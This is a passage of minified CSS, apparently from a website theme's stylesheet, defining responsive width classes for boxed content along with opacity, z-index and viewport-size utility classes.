bkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-25{width:12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-24{width:11.52rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-23{width:11.04rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-22{width:10.56rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-21{width:10.08rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-20{width:9.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-19{width:9.12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-18{width:8.64rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-17{width:8.16rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-16{width:7.68rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-15{width:7.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-14{width:6.72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-13{width:6.24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-12{width:5.76rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-11{width:5.28rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-10{width:4.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-9{width:4.32rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-8{width:3.84rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-7{width:3.36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-6{width:2.88rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-5{width:2.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}}@media all and (max-width:48rem) and (min-width:30rem){.force-boxed-content.size-100{width:30rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-99{width:29.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-98{width:29.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-97{width:29.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-96{width:28.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-95{width:28.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-94{width:28.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-93{width:27.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-92{width:27.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-91{width:27.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-90{width:27rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-89{width:26.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-88{width:26.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-87{width:26.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-86{width:25.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-85{width:25.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-84{width:25.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-83{width:24.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-82{width:24.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-81{width:24.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-80{width:24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-79{width:23.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-78{width:23.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-77{width:23.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-76{width:22.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-75{width:22.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-74{width:22.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-73{width:21.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-72{width:21.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-71{width:21.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-70{width:21rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-69{width:20.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-68{width:20.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-67{width:20.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-66{width:19.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-65{width:19.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-64{width:19.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-63{width:18.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-62{width:18.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-61{width:18.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-60{width:18rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-59{width:17.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-58{width:17.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-57{width:17.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-56{width:16.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-55{width:16.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-54{width:16.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-53{width:15.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-52{width:15.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-51{width:15.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-50{width:15rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-49{width:14.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-48{width:14.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-47{width:14.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-46{width:13.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-45{width:13.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-44{width:13.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-43{width:12.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-42{width:12.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-41{width:12.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-40{width:12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-39{width:11.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-38{width:11.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-37{width:11.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-36{width:10.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-35{width:10.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-34{width:10.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-33{width:9.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-32{width:9.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-31{width:9.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-30{width:9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-29{width:8.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-28{width:8.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-27{width:8.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-26{width:7.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-25{width:7.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-24{width:7.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-23{width:6.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-22{width:6.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-21{width:6.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-20{width:6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-19{width:5.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-18{width:5.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-17{width:5.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-16{width:4.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-15{width:4.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-14{width:4.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-13{width:3.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-12{width:3.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-11{width:3.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-10{width:3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-9{width:2.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-8{width:2.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-7{width:2.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-6{width:1.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-5{width:1.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}}@media all and (max-width:30rem){.force-boxed-content.size-10,.force-boxed-content.size-100,.force-boxed-content.size-11,.force-boxed-content.size-12,.force-boxed-content.size-13,.force-boxed-content.size-14,.force-boxed-content.size-15,.force-boxed-content.size-16,.force-boxed-content.size-17,.force-boxed-content.size-18,.force-boxed-content.size-19,.force-boxed-content.size-20,.force-boxed-content.size-21,.force-boxed-content.size-22,.force-boxed-content.size-23,.force-boxed-content.size-24,.force-boxed-content.size-25,.force-boxed-content.size-26,.force-boxed-content.size-27,.force-boxed-content.size-28,.force-boxed-content.size-29,.force-boxed-content.size-30,.force-boxed-content.size-31,.force-boxed-content.size-32,.force-boxed-content.size-33,.force-boxed-content.size-34,.force-boxed-content.size-35,.force-boxed-content.size-36,.force-boxed-content.size-37,.force-boxed-content.size-38,.force-boxed-content.size-39,.force-boxed-content.size-40,.force-boxed-content.size-41,.force-boxed-content.size-42,.force-boxed-content.size-43,.force-boxed-content.size-44,.force-boxed-content.size-45,.force-boxed-content.size-46,.force-boxed-content.size-47,.force-boxed-content.size-48,.force-boxed-content.size-49,.force-boxed-content.size-5,.force-boxed-content.size-50,.force-boxed-content.size-51,.force-boxed-content.size-52,.force-boxed-content.size-53,.force-boxed-content.size-54,.force-boxed-content.size-55,.force-boxed-content.size-56,.force-boxed-content.size-57,.force-boxed-content.size-58,.force-boxed-content.size-59,.force-boxed-content.size-6,.force-boxed-content.size-60,.force-boxed-content.size-61,.force-boxed-content.size-62,.force-boxed-content.size-63,.force-boxed-content.size-64,.force-boxed-content.size-65,.force-boxed-content.size-66,.force-boxed-content.size-67,.force-boxed-content.size-68,.force-boxed-content.size-69,.force-boxed-content.size-7,.force-boxed-content.size-70,.force-boxed-content.size-71,.force-boxed-content.size-72,.force-boxed-content.size-73,.force-boxed-content.size-74,.force-boxed-content.size-75,.force-boxed-content.size-76,.force-boxed-content.size-77,.force-boxed-content.size-78,.force-boxed-content.size-79,.force-boxed-content.size-8,.force-boxed-content.size-80,.force-boxed-content.size-81,.force-boxed-content.size-82,.force-boxed-content.size-83,.force-boxed-content.size-84,.force-boxed-content.size-85,.force-boxed-content.size-86,.force-boxed-content.size-87,.force-boxed-content.size-88,.force-boxed-content.size-89,.force-boxed-content.size-9,.force-boxed-content.size-90,.force-boxed-content.size-91,.force-boxed-content.size-92,.force-boxed-content.size-93,.force-boxed-content.size-94,.force-boxed-content.size-95,.force-boxed-content.size-96,.force-boxed-content.size-97,.force-boxed-content.size-98,.force-boxed-content.size-99{width:100%;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}}section#g-container-blocks .image{position:relative}section#g-container-blocks .image p{margin:0}section#g-container-blocks .image img{height:100%;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;object-fit:cover;object-position:50% 50%}.zindex--1,.zindex--10,.zindex--2,.zindex--3,.zindex--4,.zindex--5,.zindex--6,.zindex--7,.zindex--8,.zindex--9,.zindex-1,.zindex-10,.zindex-2,.zindex-3,.zindex-4,.zindex-5,.zindex-6,.zindex-7,.zindex-8,.zindex-9{position:relative}.opacity-5{opacity:.05}.opacity-10{opacity:.1}.opacity-15{opacity:.15}.opacity-20{opacity:.2}.opacity-25{opacity:.25}.opacity-30{opacity:.3}.opacity-35{opacity:.35}.opacity-40{opacity:.4}.opacity-45{opacity:.45}.opacity-50{opacity:.5}.opacity-55{opacity:.55}.opacity-60{opacity:.6}.opacity-65{opacity:.65}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.opacity-80{opacity:.8}.opacity-85{opacity:.85}.opacity-90{opacity:.9}.opacity-95{opacity:.95}.opacity-100{opacity:1}.zindex--10{z-index:-10}.zindex--9{z-index:-9}.zindex--8{z-index:-8}.zindex--7{z-index:-7}.zindex--6{z-index:-6}.zindex--5{z-index:-5}.zindex--4{z-index:-4}.zindex--3{z-index:-3}.zindex--2{z-index:-2}.zindex--1{z-index:-1}.zindex-0{position:relative;z-index:0}.zindex-1{z-index:1}.zindex-2{z-index:2}.zindex-3{z-index:3}.zindex-4{z-index:4}.zindex-5{z-index:5}.zindex-6{z-index:6}.zindex-7{z-index:7}.zindex-8{z-index:8}.zindex-9{z-index:9}.zindex-10{z-index:10}.vheight-0{min-height:0}.vheight-1{min-height:1vh}.vheight-2{min-height:2vh}.vheight-3{min-height:3vh}.vheight-4{min-height:4vh}.vheight-5{min-height:5vh}.vheight-6{min-height:6vh}.vheight-7{min-height:7vh}.vheight-8{min-height:8vh}.vheight-9{min-height:9vh}.vheight-10{min-height:10vh}.vheight-11{min-height:11vh}.vheight-12{min-height:12vh}.vheight-13{min-height:13vh}.vheight-14{min-height:14vh}.vheight-15{min-height:15vh}.vheight-16{min-height:16vh}.vheight-17{min-height:17vh}.vheight-18{min-height:18vh}.vheight-19{min-height:19vh}.vheight-20{min-height:20vh}.vheight-21{min-height:21vh}.vheight-22{min-height:22vh}.vheight-23{min-height:23vh}.vheight-24{min-height:24vh}.vheight-25{min-height:25vh}.vheight-26{min-height:26vh}.vheight-27{min-height:27vh}.vheight-28{min-height:28vh}.vheight-29{min-height:29vh}.vheight-30{min-height:30vh}.vheight-31{min-height:31vh}.vheight-32{min-height:32vh}.vheight-33{min-height:33vh}.vheight-34{min-height:34vh}.vheight-35{min-height:35vh}.vheight-36{min-height:36vh}.vheight-37{min-height:37vh}.vheight-38{min-height:38vh}.vheight-39{min-height:39vh}.vheight-40{min-height:40vh}.vheight-41{min-height:41vh}.vheight-42{min-height:42vh}.vheight-43{min-height:43vh}.vheight-44{min-height:44vh}.vheight-45{min-height:45vh}.vheight-46{min-height:46vh}.vheight-47{min-height:47vh}.vheight-48{min-height:48vh}.vheight-49{min-height:49vh}.vheight-50{min-height:50vh}.vheight-51{min-height:51vh}.vheight-52{min-height:52vh}.vheight-53{min-height:53vh}.vheight-54{min-height:54vh}.vheight-55{min-height:55vh}.vheight-56{min-height:56vh}.vheight-57{min-height:57vh}.vheight-58{min-height:58vh}.vheight-59{min-height:59vh}.vheight-60{min-height:60vh}.vheight-61{min-height:61vh}.vheight-62{min-height:62vh}.vheight-63{min-height:63vh}.vheight-64{min-height:64vh}.vheight-65{min-height:65vh}.vheight-66{min-height:66vh}.vheight-67{min-height:67vh}.vheight-68{min-height:68vh}.vheight-69{min-height:69vh}.vheight-70{min-height:70vh}.vheight-71{min-height:71vh}.vheight-72{min-height:72vh}.vheight-73{min-height:73vh}.vheight-74{min-height:74vh}.vheight-75{min-height:75vh}.vheight-76{min-height:76vh}.vheight-77{min-height:77vh}.vheight-78{min-height:78vh}.vheight-79{min-height:79vh}.vheight-80{min-height:80vh}.vheight-81{min-height:81vh}.vheight-82{min-height:82vh}.vheight-83{min-height:83vh}.vheight-84{min-height:84vh}.vheight-85{min-height:85vh}.vheight-86{min-height:86vh}.vheight-87{min-height:87vh}.vheight-88{min-height:88vh}.vheight-89{min-height:89vh}.vheight-90{min-height:90vh}.vheight-91{min-height:91vh}.vheight-92{min-height:92vh}.vheight-93{min-height:93vh}.vheight-94{min-height:94vh}.vheight-95{min-height:95vh}.vheight-96{min-height:96vh}.vheight-97{min-height:97vh}.vheight-98{min-height:98vh}.vheight-99{min-height:99vh}.vheight-100{min-height:100vh}.vwidth-0{min-width:none}.vwidth-1{min-width:1vw}.vwidth-2{min-width:2vw}.vwidth-3{min-width:3vw}.vwidth-4{min-width:4vw}.vwidth-5{min-width:5vw}.vwidth-6{min-width:6vw}.vwidth-7{min-width:7vw}.vwidth-8{min-width:8vw}.vwidth-9{min-width:9vw}.vwidth-10{min-width:10vw}.vwidth-11{min-width:11vw}.vwidth-12{min-width:12vw}.vwidth-13{min-width:13vw}.vwidth-14{min-width:14vw}.vwidth-15{min-width:15vw}.vwidth-16{min-width:16vw}.vwidth-17{min-width:17vw}.vwidth-18{min-width:18vw}.vwidth-19{min-width:19vw}.vwidth-20{min-width:20vw}.vwidth-21{min-width:21vw}.vwidth-22{min-width:22vw}.vwidth-23{min-width:23vw}.vwidth-24{min-width:24vw}.vwidth-25{min-width:25vw}.vwidth-26{min-width:26vw}.vwidth-27{min-width:27vw}.vwidth-28{min-width:28vw}.vwidth-29{min-width:29vw}.vwidth-30{min-width:30vw}.vwidth-31{min-width:31vw}.vwidth-32{min-width:32vw}.vwidth-33{min-width:33vw}.vwidth-34{min-width:34vw}.vwidth-35{min-width:35vw}.vwidth-36{min-width:36vw}.vwidth-37{min-width:37vw}.vwidth-38{min-width:38vw}.vwidth-39{min-width:39vw}.vwidth-40{min-width:40vw}.vwidth-41{min-width:41vw}.vwidth-42{min-width:42vw}.vwidth-43{min-width:43vw}.vwidth-44{min-width:44vw}.vwidth-45{min-width:45vw}.vwidth-46{min-width:46vw}.vwidth-47{min-width:47vw}.vwidth-48{min-width:48vw}.vwidth-49{min-width:49vw}.vwidth-50{min-width:50vw}.vwidth-51{min-width:51vw}.vwidth-52{min-width:52vw}.vwidth-53{min-width:53vw}.vwidth-54{min-width:54vw}.vwidth-55{min-width:55vw}.vwidth-56{min-width:56vw}.vwidth-57{min-width:57vw}.vwidth-58{min-width:58vw}.vwidth-59{min-width:59vw}.vwidth-60{min-width:60vw}.vwidth-61{min-width:61vw}.vwidth-62{min-width:62vw}